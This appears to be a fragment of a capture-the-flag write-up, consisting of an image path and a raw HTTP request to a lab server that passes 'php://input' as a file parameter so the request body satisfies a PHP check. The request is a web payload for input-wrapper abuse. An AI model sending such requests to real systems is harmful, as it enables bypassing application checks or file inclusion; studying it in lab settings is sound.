 GET /web8/?ac=123&fn=php://input HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: isadmin=false
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 5
123